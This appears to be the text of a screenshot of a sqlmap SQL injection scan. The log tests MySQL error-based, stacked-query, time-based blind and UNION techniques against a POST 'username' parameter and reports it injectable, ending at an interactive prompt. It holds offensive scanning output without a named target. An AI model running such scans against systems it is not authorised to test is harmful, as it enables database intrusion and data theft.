 [23:32:21] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
(JSON_KEYS)'
[23:32:26] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[23:32:31] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (
FLOOR)'
[23:32:31] [INFO] POST parameter 'username' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY
or GROUP BY clause (FLOOR)' injectable
[23:32:31] [INFO] testing 'MySQL inline queries'
[23:32:31] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[23:32:31] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[23:32:31] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[23:32:31] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[23:32:31] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[23:32:32] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[23:32:32] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[23:32:42] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind' injec
table
[23:32:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:32:42] [INFO] automatically extending ranges for UNION query injection technique tests as there is
at least one other (potential) technique found
[23:32:44] [INFO] target URL appears to be UNION injectable with 4 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option
'--union-char'? [Y/n]
[23:33:09] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-en
d DBMS (e.g. '--dbms=mysql')
[23:33:09] [INFO] testing 'Generic UNION query (66) - 21 to 40 columns'
[23:33:10] [INFO] testing 'Generic UNION query (66) - 41 to 60 columns'
[23:33:12] [INFO] testing 'Generic UNION query (66) - 61 to 80 columns'
[23:33:14] [INFO] testing 'Generic UNION query (66) - 81 to 100 columns'
[23:33:16] [INFO] testing 'MySQL UNION query (66) - 1 to 20 columns'
[23:33:23] [INFO] testing 'MySQL UNION query (66) - 21 to 40 columns'
[23:33:25] [INFO] testing 'MySQL UNION query (66) - 41 to 60 columns'
[23:33:27] [INFO] testing 'MySQL UNION query (66) - 61 to 80 columns'
[23:33:29] [INFO] testing 'MySQL UNION query (66) - 81 to 100 columns'
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]